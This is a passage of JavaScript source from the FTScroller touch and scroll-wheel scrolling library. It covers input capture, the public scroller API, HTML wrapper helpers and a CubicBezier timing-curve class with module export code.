				// Start a scroll event
				if (!_startScroll(event.clientX, event.clientY, Date.now(), event)) {
					return;
				}
			}

			// Convert the scrollwheel values to a scroll value
			if (event.wheelDelta) {
				if (event.wheelDeltaX) {
					scrollDeltaX = event.wheelDeltaX / 2;
					scrollDeltaY = event.wheelDeltaY / 2;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.wheelDelta / 2;
				}
			} else {
				if (event.axis && event.axis === event.HORIZONTAL_AXIS) {
					scrollDeltaX = event.detail * -10;
					scrollDeltaY = 0;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.detail * -10;
				}
			}

			// if only one axis scroll is used, bubble up the other scroll wheel event
			// e.g. if only x axis scroll is used then scrolling y axis can bubble up to scroll the page
			if(!_instanceOptions.invertScrollWheel && (
					(_instanceOptions.scrollingX && !_instanceOptions.scrollingY && Math.abs(scrollDeltaX) < Math.abs(scrollDeltaY)) ||
					(!_instanceOptions.scrollingX && _instanceOptions.scrollingY && Math.abs(scrollDeltaX) > Math.abs(scrollDeltaY))
				)) {
				return;
			}

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			if (_instanceOptions.invertScrollWheel && !_instanceOptions.scrollingY && !scrollDeltaX) {
				scrollDeltaX = scrollDeltaY;
				scrollDeltaY = 0;
			}

			_cumulativeScroll.x = Math.round(_cumulativeScroll.x + scrollDeltaX);
			_cumulativeScroll.y = Math.round(_cumulativeScroll.y + scrollDeltaY);

			_updateScroll(_gestureStart.x + _cumulativeScroll.x, _gestureStart.y + _cumulativeScroll.y, event.timeStamp, event);

			// End scrolling state
			if (_scrollWheelEndDebouncer) {
				clearTimeout(_scrollWheelEndDebouncer);
			}
			_scrollWheelEndDebouncer = setTimeout(function () {
				_releaseInputCapture();
				_inputIdentifier = false;
				_isScrolling = false;
				_preventClick = false;
				_isDisplayingScroll = false;
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
				_cancelAnimation();
				if (!_snapScroll()) {
					_finalizeScroll();
				}
			}, 300);
		};

		/**
		 * Capture and release input support, particularly allowing tracking
		 * of Metro pointers outside the docked view.  Note that _releaseInputCapture
		 * should be called before the input identifier is cleared.
		 */
		_captureInput = function _captureInput() {
			if (_inputCaptured || _inputIdentifier === false || _inputIdentifier === 'scrollwheel') {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode[_setPointerCapture](_inputIdentifier);
				_containerNode.addEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
			}
			_inputCaptured = true;
		};
		_releaseInputCapture = function _releaseInputCapture() {
			if (!_inputCaptured) {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode.removeEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
				_containerNode[_releasePointerCapture](_inputIdentifier);
			}
			_inputCaptured = false;
		};

		/**
		 * Utility function acting as a getBoundingClientRect polyfill.
		 */
		_getBoundingRect = function _getBoundingRect(anElement) {
			if (anElement.getBoundingClientRect) {
				return anElement.getBoundingClientRect();
			}

			var x = 0, y = 0, eachElement = anElement;
			while (eachElement) {
				x = x + eachElement.offsetLeft - eachElement.scrollLeft;
				y = y + eachElement.offsetTop - eachElement.scrollTop;
				eachElement = eachElement.offsetParent;
			}
			return { left: x, top: y, width: anElement.offsetWidth, height: anElement.offsetHeight };
		};


		/*                     Instantiation                     */

		// Set up the DOM node if appropriate
		_initializeDOM();

		// Update sizes
		_updateDimensions();

		// Set up the event handlers
		_addEventHandlers();

		// Define a public API to be returned at the bottom - this is the public-facing interface.
		_publicSelf = {
			destroy: destroy,
			setSnapSize: setSnapSize,
			scrollTo: scrollTo,
			scrollBy: scrollBy,
			updateDimensions: updateDimensions,
			addEventListener: addEventListener,
			removeEventListener: removeEventListener,
			setDisabledInputMethods: setDisabledInputMethods
		};

		if (Object.defineProperties) {
			Object.defineProperties(_publicSelf, {
				'scrollHeight': {
					get: function() { return _metrics.content.y; },
					set: function(value) { throw new SyntaxError('scrollHeight is currently read-only - ignoring ' + value); }
				},
				'scrollLeft': {
					get: function() { return -_lastScrollPosition.x; },
					set: function(value) { scrollTo(value, false, false); return -_lastScrollPosition.x; }
				},
				'scrollTop': {
					get: function() { return -_lastScrollPosition.y; },
					set: function(value) { scrollTo(false, value, false); return -_lastScrollPosition.y; }
				},
				'scrollWidth': {
					get: function() { return _metrics.content.x; },
					set: function(value) { throw new SyntaxError('scrollWidth is currently read-only - ignoring ' + value); }
				},
				'segmentCount': {
					get: function() {
						if (!_instanceOptions.snapping) {
							return { x: NaN, y: NaN };
						}
						return {
							x: Math.ceil(_metrics.content.x / _snapGridSize.x),
							y: Math.ceil(_metrics.content.y / _snapGridSize.y)
						};
					},
					set: function(value) { throw new SyntaxError('segmentCount is currently read-only - ignoring ' + value); }
				},
				'currentSegment': {
					get: function() { return { x: _activeSegment.x, y: _activeSegment.y }; },
					set: function(value) { throw new SyntaxError('currentSegment is currently read-only - ignoring ' + value); }
				},
				'contentContainerNode': {
					get: function() { return _contentParentNode; },
					set: function(value) { throw new SyntaxError('contentContainerNode is currently read-only - ignoring ' + value); }
				}
			});
		}

		// Return the public interface.
		return _publicSelf;
	};


	/*          Prototype Functions and Properties           */

	/**
	 * The HTML to prepend to the scrollable content to wrap it. Used internally,
	 * and may be used to pre-wrap scrollable content.  Axes can optionally
	 * be excluded for speed improvements.
	 */
	FTScroller.prototype.getPrependedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '<div class="ftscroller_container">';
		if (!excludeXAxis) {
			output += '<div class="ftscroller_x ' + hwAccelerationClass + '">';
		}
		if (!excludeYAxis) {
			output += '<div class="ftscroller_y ' + hwAccelerationClass + '">';
		}

		return output;
	};

	/**
	 * The HTML to append to the scrollable content to wrap it; again, used internally,
	 * and may be used to pre-wrap scrollable content.
	 */
	FTScroller.prototype.getAppendedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass, scrollbars) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '';
		if (!excludeXAxis) {
			output += '</div>';
		}
		if (!excludeYAxis) {
			output += '</div>';
		}
		if (scrollbars) {
			if (!excludeXAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbarx ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
			if (!excludeYAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbary ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
		}
		output += '</div>';

		return output;
	};
}());


(function () {
	'use strict';

	function clamp(value) {
		if (value > 1.0) return 1.0;
		if (value < 0.0) return 0.0;
		return value;
	}

	/**
	 * Represents a two-dimensional cubic bezier curve with the starting
	 * point (0, 0) and the end point (1, 1). The two control points p1 and p2
	 * have x and y coordinates between 0 and 1.
	 *
	 * This type of bezier curves can be used as CSS transform timing functions.
	 */
	CubicBezier = function (p1x, p1y, p2x, p2y) {
		// Control points
		this._p1 = { x: clamp(p1x), y: clamp(p1y) };
		this._p2 = { x: clamp(p2x), y: clamp(p2y) };
	};

	CubicBezier.prototype._getCoordinateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return ((a * t + b) * t + c) * t;
	};

	CubicBezier.prototype._getCoordinateDerivateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return (3 * a * t + 2 * b) * t + c;
	};

	CubicBezier.prototype._getTForCoordinate = function (c, p1, p2, epsilon) {
		if (!isFinite(epsilon) || epsilon <= 0) {
			throw new RangeError('"epsilon" must be a number greater than 0.');
		}
		var t2, i, c2, d2;

		// First try a few iterations of Newton's method -- normally very fast.
		for (t2 = c, i = 0; i < 8; i = i + 1) {
			c2 = this._getCoordinateForT(t2, p1, p2) - c;
			if (Math.abs(c2) < epsilon) {
				return t2;
			}
			d2 = this._getCoordinateDerivateForT(t2, p1, p2);
			if (Math.abs(d2) < 1e-6) {
				break;
			}
			t2 = t2 - c2 / d2;
		}

		// Fall back to the bisection method for reliability.
		t2 = c;
		var t0 = 0,
			t1 = 1;

		if (t2 < t0) {
			return t0;
		}
		if (t2 > t1) {
			return t1;
		}

		while (t0 < t1) {
			c2 = this._getCoordinateForT(t2, p1, p2);
			if (Math.abs(c2 - c) < epsilon) {
				return t2;
			}
			if (c > c2) {
				t0 = t2;
			} else {
				t1 = t2;
			}
			t2 = (t1 - t0) * 0.5 + t0;
		}

		// Failure.
		return t2;
	};

	/**
	 * Computes the point for a given t value.
	 *
	 * @param {number} t
	 * @returns {Object} Returns an object with x and y properties
	 */
	CubicBezier.prototype.getPointForT = function (t) {

		// Special cases: starting and ending points
		if (t === 0 || t === 1) {
			return { x: t, y: t };
		}

		// Check for correct t value (must be between 0 and 1)
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		return {
			x: this._getCoordinateForT(t, this._p1.x, this._p2.x),
			y: this._getCoordinateForT(t, this._p1.y, this._p2.y)
		};
	};

	CubicBezier.prototype.getTForX = function (x, epsilon) {
		return this._getTForCoordinate(x, this._p1.x, this._p2.x, epsilon);
	};

	CubicBezier.prototype.getTForY = function (y, epsilon) {
		return this._getTForCoordinate(y, this._p1.y, this._p2.y, epsilon);
	};

	/**
	 * Computes auxiliary points using De Casteljau's algorithm.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 * @returns {Object} with members i0, i1, i2 (first iteration),
	 *    j1, j2 (second iteration) and k (the exact point for t)
	 */
	CubicBezier.prototype._getAuxPoints = function (t) {
		if (t <= 0 || t >= 1) {
			_throwRangeError('t', t);
		}


		/* First series of auxiliary points */

		// First control point of the left curve
		var i0 = {
				x: t * this._p1.x,
				y: t * this._p1.y
			},
			i1 = {
				x: this._p1.x + t * (this._p2.x - this._p1.x),
				y: this._p1.y + t * (this._p2.y - this._p1.y)
			},

			// Second control point of the right curve
			i2  = {
				x: this._p2.x + t * (1 - this._p2.x),
				y: this._p2.y + t * (1 - this._p2.y)
			};


		/* Second series of auxiliary points */

		// Second control point of the left curve
		var j0 = {
				x: i0.x + t * (i1.x - i0.x),
				y: i0.y + t * (i1.y - i0.y)
			},

			// First control point of the right curve
			j1 = {
				x: i1.x + t * (i2.x - i1.x),
				y: i1.y + t * (i2.y - i1.y)
			};

		// The division point (ending point of left curve, starting point of right curve)
		var k = {
				x: j0.x + t * (j1.x - j0.x),
				y: j0.y + t * (j1.y - j0.y)
			};

		return {
			i0: i0,
			i1: i1,
			i2: i2,
			j0: j0,
			j1: j1,
			k: k
		};
	};

	/**
	 * Divides the bezier curve into two bezier functions.
	 *
	 * De Casteljau's algorithm is used to compute the new starting, ending, and
	 * control points.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 *     t === 1 or t === 0 are the starting/ending points of the curve, so no
	 *     division is needed.
	 *
	 * @returns {CubicBezier[]} Returns an array containing two bezier curves
	 *     to the left and the right of t.
	 */
	CubicBezier.prototype.divideAtT = function (t) {
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		// Special cases t = 0, t = 1: Curve can be cloned for one side, the other
		// side is a linear curve (with duration 0)
		if (t === 0 || t === 1) {
			var curves = [];
			curves[t] = CubicBezier.linear();
			curves[1 - t] = this.clone();
			return curves;
		}

		var left = {},
			right = {},
			points = this._getAuxPoints(t);

		var i0 = points.i0,
			i2 = points.i2,
			j0 = points.j0,
			j1 = points.j1,
			k = points.k;

		// Normalize derived points, so that the new curves starting/ending point
		// coordinates are (0, 0) respectively (1, 1)
		var factorX = k.x,
			factorY = k.y;

		left.p1 = {
			x: i0.x / factorX,
			y: i0.y / factorY
		};
		left.p2 = {
			x: j0.x / factorX,
			y: j0.y / factorY
		};

		right.p1 = {
			x: (j1.x - factorX) / (1 - factorX),
			y: (j1.y - factorY) / (1 - factorY)
		};

		right.p2 = {
			x: (i2.x - factorX) / (1 - factorX),
			y: (i2.y - factorY) / (1 - factorY)
		};

		return [
			new CubicBezier(left.p1.x, left.p1.y, left.p2.x, left.p2.y),
			new CubicBezier(right.p1.x, right.p1.y, right.p2.x, right.p2.y)
		];
	};

	CubicBezier.prototype.divideAtX = function (x, epsilon) {
		if (x < 0 || x > 1) {
			_throwRangeError('x', x);
		}

		var t = this.getTForX(x, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.divideAtY = function (y, epsilon) {
		if (y < 0 || y > 1) {
			_throwRangeError('y', y);
		}

		var t = this.getTForY(y, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.clone = function () {
		return new CubicBezier(this._p1.x, this._p1.y, this._p2.x, this._p2.y);
	};

	CubicBezier.prototype.toString = function () {
		return "cubic-bezier(" + [
			this._p1.x,
			this._p1.y,
			this._p2.x,
			this._p2.y
		].join(", ") + ")";
	};

	CubicBezier.linear = function () {
		return new CubicBezier();
	};

	CubicBezier.ease = function () {
		return new CubicBezier(0.25, 0.1, 0.25, 1.0);
	};
	CubicBezier.linear = function () {
		return new CubicBezier(0.0, 0.0, 1.0, 1.0);
	};
	CubicBezier.easeIn = function () {
		return new CubicBezier(0.42, 0, 1.0, 1.0);
	};
	CubicBezier.easeOut = function () {
		return new CubicBezier(0, 0, 0.58, 1.0);
	};
	CubicBezier.easeInOut = function () {
		return new CubicBezier(0.42, 0, 0.58, 1.0);
	};
}());

if (typeof define !== 'undefined' && define.amd) {
	// AMD. Register as an anonymous module.
	define(function() {
		'use strict';
		return {
			FTScroller: FTScroller,
			CubicBezier: CubicBezier
		};
	});
} else if (typeof module !== 'undefined' && module.exports) {
	module.exports = function(domNode, options) {
		'use strict';
		return new FTScroller(domNode, options);
	};

	module.exports.FTScroller = FTScroller;
	module.exports.CubicBezier = CubicBezier;
}
